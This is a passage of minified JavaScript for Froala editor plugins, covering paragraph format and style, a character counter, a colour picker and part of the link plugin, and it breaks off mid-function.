b="\xaa\xb5\xba\xc0-\xd6\xd8-\xf6\xf8-\u02c1\u02c6-\u02d1\u02e0-\u02e4\u02ec\u02ee\u0370-\u0374\u0376\u0377\u037a-\u037d\u0386\u0388-\u038a\u038c\u038e-\u03a1\u03a3-\u03f5\u03f7-\u0481\u048a-\u0527\u0531-\u0556\u0559\u0561-\u0587\u05d0-\u05ea\u05f0-\u05f2\u0620-\u064a\u066e\u066f\u0671-\u06d3\u06d5\u06e5\u06e6\u06ee\u06ef\u06fa-\u06fc\u06ff\u0710\u0712-\u072f\u074d-\u07a5\u07b1\u07ca-\u07ea\u07f4\u07f5\u07fa\u0800-\u0815\u081a\u0824\u0828\u0840-\u0858\u08a0\u08a2-\u08ac\u0904-\u0939\u093d\u0950\u0958-\u0961\u0971-\u0977\u0979-\u097f\u0985-\u098c\u098f\u0990\u0993-\u09a8\u09aa-\u09b0\u09b2\u09b6-\u09b9\u09bd\u09ce\u09dc\u09dd\u09df-\u09e1\u09f0\u09f1\u0a05-\u0a0a\u0a0f\u0a10\u0a13-\u0a28\u0a2a-\u0a30\u0a32\u0a33\u0a35\u0a36\u0a38\u0a39\u0a59-\u0a5c\u0a5e\u0a72-\u0a74\u0a85-\u0a8d\u0a8f-\u0a91\u0a93-\u0aa8\u0aaa-\u0ab0\u0ab2\u0ab3\u0ab5-\u0ab9\u0abd\u0ad0\u0ae0\u0ae1\u0b05-\u0b0c\u0b0f\u0b10\u0b13-\u0b28\u0b2a-\u0b30\u0b32\u0b33\u0b35-\u0b39\u0b3d\u0b5c\u0b5d\u0b5f-\u0b61\u0b71\u0b83\u0b85-\u0b8a\u0b8e-\u0b90\u0b92-\u0b95\u0b99\u0b9a\u0b9c\u0b9e\u0b9f\u0ba3\u0ba4\u0ba8-\u0baa\u0bae-\u0bb9\u0bd0\u0c05-\u0c0c\u0c0e-\u0c10\u0c12-\u0c28\u0c2a-\u0c33\u0c35-\u0c39\u0c3d\u0c58\u0c59\u0c60\u0c61\u0c85-\u0c8c\u0c8e-\u0c90\u0c92-\u0ca8\u0caa-\u0cb3\u0cb5-\u0cb9\u0cbd\u0cde\u0ce0\u0ce1\u0cf1\u0cf2\u0d05-\u0d0c\u0d0e-\u0d10\u0d12-\u0d3a\u0d3d\u0d4e\u0d60\u0d61\u0d7a-\u0d7f\u0d85-\u0d96\u0d9a-\u0db1\u0db3-\u0dbb\u0dbd\u0dc0-\u0dc6\u0e01-\u0e30\u0e32\u0e33\u0e40-\u0e46\u0e81\u0e82\u0e84\u0e87\u0e88\u0e8a\u0e8d\u0e94-\u0e97\u0e99-\u0e9f\u0ea1-\u0ea3\u0ea5\u0ea7\u0eaa\u0eab\u0ead-\u0eb0\u0eb2\u0eb3\u0ebd\u0ec0-\u0ec4\u0ec6\u0edc-\u0edf\u0f00\u0f40-\u0f47\u0f49-\u0f6c\u0f88-\u0f8c\u1000-\u102a\u103f\u1050-\u1055\u105a-\u105d\u1061\u1065\u1066\u106e-\u1070\u1075-\u1081\u108e\u10a0-\u10c5\u10c7\u10cd\u10d0-\u10fa\u10fc-\u1248\u124a-\u124d\u1250-\u1256\u1258\u125a-\u125d\u1260-\u1288\u128a-\u128d\u1290-\u12b0\u12b2-\u12b5\u12b8-\u12be\u12c0\u12c2-\u12c5\u12c8-\u12d6\u12d8-\u1310\u1312-\u1315\u1318-\u135a\u1380-\u138f\u13a0-\u13f4\u1401-\u166c\u166f-\u167f\u1681-\u169a\u16a0-\u16ea\u16ee-\u16f0\u1700-\u170c\u170e-\u1711\u1720-\u1731\u1740-\u1751\u1760-\u176c\u176e-\u1770\u1780-\u17b3\u17d7\u17dc\u1820-\u1877\u1880-\u18a8\u18aa\u18b0-\u18f5\u1900-\u191c\u1950-\u196d\u1970-\u1974\u1980-\u19ab\u19c1-\u19c7\u1a00-\u1a16\u1a20-\u1a54\u1aa7\u1b05-\u1b33\u1b45-\u1b4b\u1b83-\u1ba0\u1bae\u1baf\u1bba-\u1be5\u1c00-\u1c23\u1c4d-\u1c4f\u1c5a-\u1c7d\u1ce9-\u1cec\u1cee-\u1cf1\u1cf5\u1cf6\u1d00-\u1dbf\u1e00-\u1f15\u1f18-\u1f1d\u1f20-\u1f45\u1f48-\u1f4d\u1f50-\u1f57\u1f59\u1f5b\u1f5d\u1f5f-\u1f7d\u1f80-\u1fb4\u1fb6-\u1fbc\u1fbe\u1fc2-\u1fc4\u1fc6-\u1fcc\u1fd0-\u1fd3\u1fd6-\u1fdb\u1fe0-\u1fec\u1ff2-\u1ff4\u1ff6-\u1ffc\u2071\u207f\u2090-\u209c\u2102\u2107\u210a-\u2113\u2115\u2119-\u211d\u2124\u2126\u2128\u212a-\u212d\u212f-\u2139\u213c-\u213f\u2145-\u2149\u214e\u2160-\u2188\u2c00-\u2c2e\u2c30-\u2c5e\u2c60-\u2ce4\u2ceb-\u2cee\u2cf2\u2cf3\u2d00-\u2d25\u2d27\u2d2d\u2d30-\u2d67\u2d6f\u2d80-\u2d96\u2da0-\u2da6\u2da8-\u2dae\u2db0-\u2db6\u2db8-\u2dbe\u2dc0-\u2dc6\u2dc8-\u2dce\u2dd0-\u2dd6\u2dd8-\u2dde\u2e2f\u3005-\u3007\u3021-\u3029\u3031-\u3035\u3038-\u303c\u3041-\u3096\u309d-\u309f\u30a1-\u30fa\u30fc-\u30ff\u3105-\u312d\u3131-\u318e\u31a0-\u31ba\u31f0-\u31ff\u3400-\u4db5\u4e00-\u9fcc\ua000-\ua48c\ua4d0-\ua4fd\ua500-\ua60c\ua610-\ua61f\ua62a\ua62b\ua640-\ua66e\ua67f-\ua697\ua6a0-\ua6ef\ua717-\ua71f\ua722-\ua788\ua78b-\ua78e\ua790-\ua793\ua7a0-\ua7aa\ua7f8-\ua801\ua803-\ua805\ua807-\ua80a\ua80c-\ua822\ua840-\ua873\ua882-\ua8b3\ua8f2-\ua8f7\ua8fb\ua90a-\ua925\ua930-\ua946\ua960-\ua97c\ua984-\ua9b2\ua9cf\uaa00-\uaa28\uaa40-\uaa42\uaa44-\uaa4b\uaa60-\uaa76\uaa7a\uaa80-\uaaaf\uaab1\uaab5\uaab6\uaab9-\uaabd\uaac0\uaac2\uaadb-\uaadd\uaae0-\uaaea\uaaf2-\uaaf4\uab01-\uab06\uab09-\uab0e\uab11-\uab16\uab20-\uab26\uab28-\uab2e\uabc0-\uabe2\uac00-\ud7a3\ud7b0-\ud7c6\ud7cb-\ud7fb\uf900-\ufa6d\ufa70-\ufad9\ufb00-\ufb06\ufb13-\ufb17\ufb1d\ufb1f-\ufb28\ufb2a-\ufb36\ufb38-\ufb3c\ufb3e\ufb40\ufb41\ufb43\ufb44\ufb46-\ufbb1\ufbd3-\ufd3d\ufd50-\ufd8f\ufd92-\ufdc7\ufdf0-\ufdfb\ufe70-\ufe74\ufe76-\ufefc\uff21-\uff3a\uff41-\uff5a\uff66-\uffbe\uffc2-\uffc7\uffca-\uffcf\uffd2-\uffd7\uffda-\uffdc",c="\u0300-\u036f\u0483-\u0487\u0591-\u05bd\u05bf\u05c1\u05c2\u05c4\u05c5\u05c7\u0610-\u061a\u0620-\u0649\u0672-\u06d3\u06e7-\u06e8\u06fb-\u06fc\u0730-\u074a\u0800-\u0814\u081b-\u0823\u0825-\u0827\u0829-\u082d\u0840-\u0857\u08e4-\u08fe\u0900-\u0903\u093a-\u093c\u093e-\u094f\u0951-\u0957\u0962-\u0963\u0966-\u096f\u0981-\u0983\u09bc\u09be-\u09c4\u09c7\u09c8\u09d7\u09df-\u09e0\u0a01-\u0a03\u0a3c\u0a3e-\u0a42\u0a47\u0a48\u0a4b-\u0a4d\u0a51\u0a66-\u0a71\u0a75\u0a81-\u0a83\u0abc\u0abe-\u0ac5\u0ac7-\u0ac9\u0acb-\u0acd\u0ae2-\u0ae3\u0ae6-\u0aef\u0b01-\u0b03\u0b3c\u0b3e-\u0b44\u0b47\u0b48\u0b4b-\u0b4d\u0b56\u0b57\u0b5f-\u0b60\u0b66-\u0b6f\u0b82\u0bbe-\u0bc2\u0bc6-\u0bc8\u0bca-\u0bcd\u0bd7\u0be6-\u0bef\u0c01-\u0c03\u0c46-\u0c48\u0c4a-\u0c4d\u0c55\u0c56\u0c62-\u0c63\u0c66-\u0c6f\u0c82\u0c83\u0cbc\u0cbe-\u0cc4\u0cc6-\u0cc8\u0cca-\u0ccd\u0cd5\u0cd6\u0ce2-\u0ce3\u0ce6-\u0cef\u0d02\u0d03\u0d46-\u0d48\u0d57\u0d62-\u0d63\u0d66-\u0d6f\u0d82\u0d83\u0dca\u0dcf-\u0dd4\u0dd6\u0dd8-\u0ddf\u0df2\u0df3\u0e34-\u0e3a\u0e40-\u0e45\u0e50-\u0e59\u0eb4-\u0eb9\u0ec8-\u0ecd\u0ed0-\u0ed9\u0f18\u0f19\u0f20-\u0f29\u0f35\u0f37\u0f39\u0f41-\u0f47\u0f71-\u0f84\u0f86-\u0f87\u0f8d-\u0f97\u0f99-\u0fbc\u0fc6\u1000-\u1029\u1040-\u1049\u1067-\u106d\u1071-\u1074\u1082-\u108d\u108f-\u109d\u135d-\u135f\u170e-\u1710\u1720-\u1730\u1740-\u1750\u1772\u1773\u1780-\u17b2\u17dd\u17e0-\u17e9\u180b-\u180d\u1810-\u1819\u1920-\u192b\u1930-\u193b\u1951-\u196d\u19b0-\u19c0\u19c8-\u19c9\u19d0-\u19d9\u1a00-\u1a15\u1a20-\u1a53\u1a60-\u1a7c\u1a7f-\u1a89\u1a90-\u1a99\u1b46-\u1b4b\u1b50-\u1b59\u1b6b-\u1b73\u1bb0-\u1bb9\u1be6-\u1bf3\u1c00-\u1c22\u1c40-\u1c49\u1c5b-\u1c7d\u1cd0-\u1cd2\u1d00-\u1dbe\u1e01-\u1f15\u200c\u200d\u203f\u2040\u2054\u20d0-\u20dc\u20e1\u20e5-\u20f0\u2d81-\u2d96\u2de0-\u2dff\u3021-\u3028\u3099\u309a\ua640-\ua66d\ua674-\ua67d\ua69f\ua6f0-\ua6f1\ua7f8-\ua800\ua806\ua80b\ua823-\ua827\ua880-\ua881\ua8b4-\ua8c4\ua8d0-\ua8d9\ua8f3-\ua8f7\ua900-\ua909\ua926-\ua92d\ua930-\ua945\ua980-\ua983\ua9b3-\ua9c0\uaa00-\uaa27\uaa40-\uaa41\uaa4c-\uaa4d\uaa50-\uaa59\uaa7b\uaae0-\uaae9\uaaf2-\uaaf3\uabc0-\uabe1\uabec\uabed\uabf0-\uabf9\ufb20-\ufb28\ufe00-\ufe0f\ufe20-\ufe26\ufe33\ufe34\ufe4d-\ufe4f\uff10-\uff19\uff3f",d=new RegExp("["+b+"]"),e=new RegExp("["+b+c+"]");a.newline=/[\n\r\u2028\u2029]/,a.lineBreak=new RegExp("\r\n|"+a.newline.source),a.allLineBreaks=new RegExp(a.lineBreak.source,"g"),a.isIdentifierStart=function(a){return a<65?36===a||64===a:a<91||(a<97?95===a:a<123||a>=170&&d.test(String.fromCharCode(a)))},a.isIdentifierChar=function(a){return a<48?36===a:a<58||!(a<65)&&(a<91||(a<97?95===a:a<123||a>=170&&e.test(String.fromCharCode(a))))}}(k);var l={BlockStatement:"BlockStatement",Statement:"Statement",ObjectLiteral:"ObjectLiteral",ArrayLiteral:"ArrayLiteral",ForInitializer:"ForInitializer",Conditional:"Conditional",Expression:"Expression"},m=function(a,b,c,d,e,f){this.type=a,this.text=b,this.comments_before=[],this.newlines=c||0,this.wanted_newline=c>0,this.whitespace_before=d||"",this.parent=null,this.directives=null};return{run:a}}});
/*!
 * paragraph_format Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.extend(a.FE.DEFAULTS,{paragraphFormat:{N:"Normal",H1:"Heading 1",H2:"Heading 2",H3:"Heading 3",H4:"Heading 4",PRE:"Code"},paragraphFormatSelection:!1}),a.FE.PLUGINS.paragraphFormat=function(b){function c(c,d){var e=b.html.defaultTag();if(d&&d.toLowerCase()!=e)if(c.find("ul, ol").length>0){var f=a("<"+d+">");c.prepend(f);for(var g=b.node.contents(c.get(0))[0];g&&["UL","OL"].indexOf(g.tagName)<0;){var h=g.nextSibling;f.append(g),g=h}}else c.html("<"+d+">"+c.html()+"</"+d+">")}function d(c,d){var e=b.html.defaultTag();d||(d='div class="fr-temp-div" data-empty="true"'),d.toLowerCase()==e?c.replaceWith(c.html()):c.replaceWith(a("<"+d+">").html(c.html()))}function e(c,d){var e=b.html.defaultTag();d||(d='div class="fr-temp-div"'+(b.node.isEmpty(c.get(0),!0)?' data-empty="true"':"")),d.toLowerCase()==e?(b.node.isEmpty(c.get(0),!0)||c.append("<br/>"),c.replaceWith(c.html())):c.replaceWith(a("<"+d+">").html(c.html()))}function f(c,d){d||(d='div class="fr-temp-div"'+(b.node.isEmpty(c.get(0),!0)?' data-empty="true"':"")),c.replaceWith(a("<"+d+" "+b.node.attributes(c.get(0))+">").html(c.html()))}function g(g){"N"==g&&(g=b.html.defaultTag()),b.selection.save(),b.html.wrap(!0,!0,!0,!0),b.selection.restore();var h=b.selection.blocks();b.selection.save(),b.$el.find("pre").attr("skip",!0);for(var i=0;i<h.length;i++)if(h[i].tagName!=g&&!b.node.isList(h[i])){var j=a(h[i]);"LI"==h[i].tagName?c(j,g):"LI"==h[i].parentNode.tagName&&h[i]?d(j,g):["TD","TH"].indexOf(h[i].parentNode.tagName)>=0?e(j,g):f(j,g)}b.$el.find('pre:not([skip="true"]) + pre:not([skip="true"])').each(function(){a(this).prev().append("<br>"+a(this).html()),a(this).remove()}),b.$el.find("pre").removeAttr("skip"),b.html.unwrap(),b.selection.restore()}function h(a,c){var d=b.selection.blocks();if(d.length){var e=d[0],f="N",g=b.html.defaultTag();e.tagName.toLowerCase()!=g&&e!=b.el&&(f=e.tagName),c.find('.fr-command[data-param1="'+f+'"]').addClass("fr-active").attr("aria-selected",!0)}else c.find('.fr-command[data-param1="N"]').addClass("fr-active").attr("aria-selected",!0)}function i(a){if(b.opts.paragraphFormatSelection){var c=b.selection.blocks();if(c.length){var d=c[0],e="N",f=b.html.defaultTag();d.tagName.toLowerCase()!=f&&d!=b.el&&(e=d.tagName),["LI","TD","TH"].indexOf(e)>=0&&(e="N"),a.find("> span").text(b.opts.paragraphFormat[e])}else a.find("> span").text(b.opts.paragraphFormat.N)}}return{apply:g,refreshOnShow:h,refresh:i}},a.FE.RegisterCommand("paragraphFormat",{type:"dropdown",displaySelection:function(a){return a.opts.paragraphFormatSelection},defaultSelection:"Normal",displaySelectionWidth:100,html:function(){var a='<ul class="fr-dropdown-list" role="presentation">',b=this.opts.paragraphFormat;for(var c in b)if(b.hasOwnProperty(c)){var d=this.shortcuts.get("paragraphFormat."+c);d=d?'<span class="fr-shortcut">'+d+"</span>":"",a+='<li role="presentation"><'+("N"==c?this.html.defaultTag()||"DIV":c)+' style="padding: 0 !important; margin: 0 !important;" role="presentation"><a class="fr-command" tabIndex="-1" role="option" data-cmd="paragraphFormat" data-param1="'+c+'" title="'+this.language.translate(b[c])+'">'+this.language.translate(b[c])+"</a></"+("N"==c?this.html.defaultTag()||"DIV":c)+"></li>"}return a+="</ul>"},title:"Paragraph Format",callback:function(a,b){this.paragraphFormat.apply(b)},refresh:function(a){this.paragraphFormat.refresh(a)},refreshOnShow:function(a,b){this.paragraphFormat.refreshOnShow(a,b)},plugin:"paragraphFormat"}),a.FE.DefineIcon("paragraphFormat",{NAME:"paragraph"})});
/*!
 * paragraph_style Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.extend(a.FE.DEFAULTS,{paragraphStyles:{"fr-text-gray":"Gray","fr-text-bordered":"Bordered","fr-text-spaced":"Spaced","fr-text-uppercase":"Uppercase"},paragraphMultipleStyles:!0}),a.FE.PLUGINS.paragraphStyle=function(b){function c(c,d,e){void 0===d&&(d=b.opts.paragraphStyles),void 0===e&&(e=b.opts.paragraphMultipleStyles);var f="";e||(f=Object.keys(d),f.splice(f.indexOf(c),1),f=f.join(" ")),b.selection.save(),b.html.wrap(!0,!0,!0,!0),b.selection.restore();var g=b.selection.blocks();b.selection.save();for(var h=a(g[0]).hasClass(c),i=0;i<g.length;i++)a(g[i]).removeClass(f).toggleClass(c,!h),a(g[i]).hasClass("fr-temp-div")&&a(g[i]).removeClass("fr-temp-div"),""===a(g[i]).attr("class")&&a(g[i]).removeAttr("class");b.html.unwrap(),b.selection.restore()}function d(c,d){var e=b.selection.blocks();if(e.length){var f=a(e[0]);d.find(".fr-command").each(function(){var b=a(this).data("param1"),c=f.hasClass(b);a(this).toggleClass("fr-active",c).attr("aria-selected",c)})}}function e(){}return{_init:e,apply:c,refreshOnShow:d}},a.FE.RegisterCommand("paragraphStyle",{type:"dropdown",html:function(){var a='<ul class="fr-dropdown-list" role="presentation">',b=this.opts.paragraphStyles;for(var c in b)b.hasOwnProperty(c)&&(a+='<li role="presentation"><a class="fr-command '+c+'" tabIndex="-1" role="option" data-cmd="paragraphStyle" data-param1="'+c+'" title="'+this.language.translate(b[c])+'">'+this.language.translate(b[c])+"</a></li>");return a+="</ul>"},title:"Paragraph Style",callback:function(a,b){this.paragraphStyle.apply(b)},refreshOnShow:function(a,b){this.paragraphStyle.refreshOnShow(a,b)},plugin:"paragraphStyle"}),a.FE.DefineIcon("paragraphStyle",{NAME:"magic"})});
/*!
 * char_counter Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.extend(a.FE.DEFAULTS,{charCounterMax:-1,charCounterCount:!0}),a.FE.PLUGINS.charCounter=function(b){function c(){return b.el.textContent.length}function d(a){if(b.opts.charCounterMax<0)return!0;if(c()<b.opts.charCounterMax)return!0;var d=a.which;return!(!b.keys.ctrlKey(a)&&b.keys.isCharacter(d))||(a.preventDefault(),a.stopPropagation(),b.events.trigger("charCounter.exceeded"),!1)}function e(d){return b.opts.charCounterMax<0?d:a("<div>").html(d).text().length+c()<=b.opts.charCounterMax?d:(b.events.trigger("charCounter.exceeded"),"")}function f(){if(b.opts.charCounterCount){var a=c()+(b.opts.charCounterMax>0?"/"+b.opts.charCounterMax:"");h.text(a),b.opts.toolbarBottom&&h.css("margin-bottom",b.$tb.outerHeight(!0));var d=b.$wp.get(0).offsetWidth-b.$wp.get(0).clientWidth;d>=0&&("rtl"==b.opts.direction?h.css("margin-left",d):h.css("margin-right",d))}}function g(){return!!b.$wp&&(!!b.opts.charCounterCount&&(h=a('<span class="fr-counter"></span>'),h.css("bottom",b.$wp.css("border-bottom-width")),b.$box.append(h),b.events.on("keydown",d,!0),b.events.on("paste.afterCleanup",e),b.events.on("keyup contentChanged input",function(){b.events.trigger("charCounter.update")}),b.events.on("charCounter.update",f),b.events.trigger("charCounter.update"),void b.events.on("destroy",function(){a(b.o_win).off("resize.char"+b.id),h.removeData().remove(),h=null})))}var h;return{_init:g,count:c}}});
/*!
 * colors Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.extend(a.FE.POPUP_TEMPLATES,{"colors.picker":"[_BUTTONS_][_TEXT_COLORS_][_BACKGROUND_COLORS_]"}),a.extend(a.FE.DEFAULTS,{colorsText:["#61BD6D","#1ABC9C","#54ACD2","#2C82C9","#9365B8","#475577","#CCCCCC","#41A85F","#00A885","#3D8EB9","#2969B0","#553982","#28324E","#000000","#F7DA64","#FBA026","#EB6B56","#E25041","#A38F84","#EFEFEF","#FFFFFF","#FAC51C","#F37934","#D14841","#B8312F","#7C706B","#D1D5D8","REMOVE"],colorsBackground:["#61BD6D","#1ABC9C","#54ACD2","#2C82C9","#9365B8","#475577","#CCCCCC","#41A85F","#00A885","#3D8EB9","#2969B0","#553982","#28324E","#000000","#F7DA64","#FBA026","#EB6B56","#E25041","#A38F84","#EFEFEF","#FFFFFF","#FAC51C","#F37934","#D14841","#B8312F","#7C706B","#D1D5D8","REMOVE"],colorsStep:7,colorsDefaultTab:"text",colorsButtons:["colorsBack","|","-"]}),a.FE.PLUGINS.colors=function(b){function c(){var a=b.$tb.find('.fr-command[data-cmd="color"]'),c=b.popups.get("colors.picker");if(c||(c=e()),!c.hasClass("fr-active"))if(b.popups.setContainer("colors.picker",b.$tb),i(c.find(".fr-selected-tab").attr("data-param1")),a.is(":visible")){var d=a.offset().left+a.outerWidth()/2,f=a.offset().top+(b.opts.toolbarBottom?10:a.outerHeight()-10);b.popups.show("colors.picker",d,f,a.outerHeight())}else b.position.forSelection(c),b.popups.show("colors.picker")}function d(){b.popups.hide("colors.picker")}function e(){var a='<div class="fr-buttons fr-colors-buttons">';b.opts.toolbarInline&&b.opts.colorsButtons.length>0&&(a+=b.button.buildList(b.opts.colorsButtons)),a+=f()+"</div>";var c={buttons:a,text_colors:g("text"),background_colors:g("background")},d=b.popups.create("colors.picker",c);return h(d),d}function f(){var a='<div class="fr-colors-tabs fr-group">';return a+='<span class="fr-colors-tab '+("background"==b.opts.colorsDefaultTab?"":"fr-selected-tab ")+'fr-command" tabIndex="-1" role="button" aria-pressed="'+("background"!=b.opts.colorsDefaultTab)+'" data-param1="text" data-cmd="colorChangeSet" title="'+b.language.translate("Text")+'">'+b.language.translate("Text")+"</span>",(a+='<span class="fr-colors-tab '+("background"==b.opts.colorsDefaultTab?"fr-selected-tab ":"")+'fr-command" tabIndex="-1" role="button" aria-pressed="'+("background"==b.opts.colorsDefaultTab)+'" data-param1="background" data-cmd="colorChangeSet" title="'+b.language.translate("Background")+'">'+b.language.translate("Background")+"</span>")+"</div>"}function g(a){for(var c="text"==a?b.opts.colorsText:b.opts.colorsBackground,d='<div class="fr-color-set fr-'+a+"-color"+(b.opts.colorsDefaultTab==a||"text"!=b.opts.colorsDefaultTab&&"background"!=b.opts.colorsDefaultTab&&"text"==a?" fr-selected-set":"")+'">',e=0;e<c.length;e++)0!==e&&e%b.opts.colorsStep==0&&(d+="<br>"),"REMOVE"!=c[e]?d+='<span class="fr-command fr-select-color" style="background: '+c[e]+';" tabIndex="-1" aria-selected="false" role="button" data-cmd="'+a+'Color" data-param1="'+c[e]+'"><span class="fr-sr-only">'+b.language.translate("Color")+" "+c[e]+"&nbsp;&nbsp;&nbsp;</span></span>":d+='<span class="fr-command fr-select-color" data-cmd="'+a+'Color" tabIndex="-1" role="button" data-param1="REMOVE" title="'+b.language.translate("Clear Formatting")+'">'+b.icon.create("remove")+'<span class="fr-sr-only">'+b.language.translate("Clear Formatting")+"</span></span>";return d+"</div>"}function h(c){b.events.on("popup.tab",function(d){var e=a(d.currentTarget);if(!b.popups.isVisible("colors.picker")||!e.is("span"))return!0;var f=d.which,g=!0;if(a.FE.KEYCODE.TAB==f){var h=c.find(".fr-buttons");g=!b.accessibility.focusToolbar(h,!!d.shiftKey)}else if(a.FE.KEYCODE.ARROW_UP==f||a.FE.KEYCODE.ARROW_DOWN==f||a.FE.KEYCODE.ARROW_LEFT==f||a.FE.KEYCODE.ARROW_RIGHT==f){if(e.is("span.fr-select-color")){var i=e.parent().find("span.fr-select-color"),j=i.index(e),k=b.opts.colorsStep,l=Math.floor(i.length/k),m=j%k,n=Math.floor(j/k),o=n*k+m,p=l*k;a.FE.KEYCODE.ARROW_UP==f?o=((o-k)%p+p)%p:a.FE.KEYCODE.ARROW_DOWN==f?o=(o+k)%p:a.FE.KEYCODE.ARROW_LEFT==f?o=((o-1)%p+p)%p:a.FE.KEYCODE.ARROW_RIGHT==f&&(o=(o+1)%p);var q=a(i.get(o));b.events.disableBlur(),q.focus(),g=!1}}else a.FE.KEYCODE.ENTER==f&&(b.button.exec(e),g=!1);return!1===g&&(d.preventDefault(),d.stopPropagation()),g},!0)}function i(c){var d,e=b.popups.get("colors.picker"),f=a(b.selection.element());d="background"==c?"background-color":"color";var g=e.find(".fr-"+c+"-color .fr-select-color");for(g.find(".fr-selected-color").remove(),g.removeClass("fr-active-item"),g.not('[data-param1="REMOVE"]').attr("aria-selected",!1);f.get(0)!=b.el;){if("transparent"!=f.css(d)&&"rgba(0, 0, 0, 0)"!=f.css(d)){var h=e.find(".fr-"+c+'-color .fr-select-color[data-param1="'+b.helpers.RGBToHex(f.css(d))+'"]');h.append('<span class="fr-selected-color" aria-hidden="true">\uf00c</span>'),h.addClass("fr-active-item").attr("aria-selected",!0);break}f=f.parent()}}function j(a,c){a.hasClass("fr-selected-tab")||(a.siblings().removeClass("fr-selected-tab").attr("aria-pressed",!1),a.addClass("fr-selected-tab").attr("aria-pressed",!0),a.parents(".fr-popup").find(".fr-color-set").removeClass("fr-selected-set"),a.parents(".fr-popup").find(".fr-color-set.fr-"+c+"-color").addClass("fr-selected-set"),i(c)),b.accessibility.focusPopup(a.parents(".fr-popup"))}function k(a){"REMOVE"!=a?b.format.applyStyle("background-color",b.helpers.HEXtoRGB(a)):b.format.removeStyle("background-color"),d()}function l(a){"REMOVE"!=a?b.format.applyStyle("color",b.helpers.HEXtoRGB(a)):b.format.removeStyle("color"),d()}function m(){b.popups.hide("colors.picker"),b.toolbar.showInline()}return{showColorsPopup:c,hideColorsPopup:d,changeSet:j,background:k,text:l,back:m}},a.FE.DefineIcon("colors",{NAME:"tint"}),a.FE.RegisterCommand("color",{title:"Colors",undo:!1,focus:!0,refreshOnCallback:!1,popup:!0,callback:function(){this.popups.isVisible("colors.picker")?(this.$el.find(".fr-marker").length&&(this.events.disableBlur(),this.selection.restore()),this.popups.hide("colors.picker")):this.colors.showColorsPopup()},plugin:"colors"}),a.FE.RegisterCommand("textColor",{undo:!0,callback:function(a,b){this.colors.text(b)}}),a.FE.RegisterCommand("backgroundColor",{undo:!0,callback:function(a,b){this.colors.background(b)}}),a.FE.RegisterCommand("colorChangeSet",{undo:!1,focus:!1,callback:function(a,b){var c=this.popups.get("colors.picker").find('.fr-command[data-cmd="'+a+'"][data-param1="'+b+'"]');this.colors.changeSet(c,b)}}),a.FE.DefineIcon("colorsBack",{NAME:"arrow-left"}),a.FE.RegisterCommand("colorsBack",{title:"Back",undo:!1,focus:!1,back:!0,refreshAfterCallback:!1,callback:function(){this.colors.back()}}),a.FE.DefineIcon("remove",{NAME:"eraser"})});
/*!
 * link Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.extend(a.FE.POPUP_TEMPLATES,{"link.edit":"[_BUTTONS_]","link.insert":"[_BUTTONS_][_INPUT_LAYER_]"}),a.extend(a.FE.DEFAULTS,{linkEditButtons:["linkOpen","linkStyle","linkEdit","linkRemove"],linkInsertButtons:["linkBack","|","linkList"],linkAttributes:{},linkAutoPrefix:"http://",linkStyles:{"fr-green":"Green","fr-strong":"Thick"},linkMultipleStyles:!0,linkConvertEmailAddress:!0,linkAlwaysBlank:!1,linkAlwaysNoFollow:!1,linkList:[{text:"Froala",href:"https://froala.com",target:"_blank"},{text:"Google",href:"https://google.com",target:"_blank"},{displayText:"Facebook",href:"https://facebook.com"}],linkText:!0}),a.FE.PLUGINS.link=function(b){function c(){var c=b.image?b.image.get():null;if(!c&&b.$wp){var d=b.selection.ranges(0).commonAncestorContainer;if(d&&(d.contains&&d.contains(b.el)||!b.el.contains(d)||b.el==d)&&(d=null),d&&"A"===d.tagName)return d;var e=b.selection.element(),f=b.selection.endElement();return"A"==e.tagName||b.node.isElement(e)||(e=a(e).parentsUntil(b.$el,"a:first").get(0)),"A"==f.tagName||b.node.isElement(f)||(f=a(f).parentsUntil(b.$el,"a:first").get(0)),f&&(f.contains&&f.contains(b.el)||!b.el.contains(f)||b.el==f)&&(f=null),e&&(e.contains&&e.contains(b.el)||!b.el.contains(e)||b.el==e)&&(e=null),f&&f==e&&"A"==f.tagName?e:null}return"A"==b.el.tagName?b.el:c&&c.get(0).parentNode&&"A"==c.get(0).parentNode.tagName?c.get(0).parentNode:void 0}function d(){var a=b.image?b.image.get():null,c=[];if(a)"A"==a.get(0).parentNode.tagName&&c.push(a.get(0).parentNode);else{var d,e,f,g;if(b.win.getSelection){var h=b.win.getSelection();if(h.getRangeAt&&h.rangeCount){g=b.doc.createRange();for(var i=0;i<h.rangeCount;++i)if(d=h.getRangeAt(i),e=d.commonAncestorContainer,e&&1!=e.nodeType&&(e=e.parentNode),e&&"a"==e.nodeName.toLowerCase())c.push(e);else{f=e.getElementsByTagName("a");for(var j=0;j<f.length;++j)g.selectNodeContents(f[j]),g.compareBoundaryPoints(d.END_TO_START,d)<1&&g.compareBoundaryPoints(d.START_TO_END,d)>-1&&c.push(f[j])}}}else if(b.doc.selection&&"Control"!=b.doc.selection.type)if(d=b.doc.selection.createRange(),e=d.parentElement(),"a"==e.nodeName.toLowerCase())c.push(e);else{f=e.getElementsByTagName("a"),g=b.doc.body.createTextRange();for(var k=0;k<f.length;++k)g.moveToElementText(f[k]),g.compareEndPoints("StartToEnd",d)>-1&&g.compareEndPoints("EndToStart",d)<1&&c.push(f[k])}}return c}function e(d){g(),setTimeout(function(){if(!d||d&&(1==d.which||"mouseup"!=d.type)){var e=c(),g=b.image?b.image.get():null;if(e&&!g){if(b.image){var 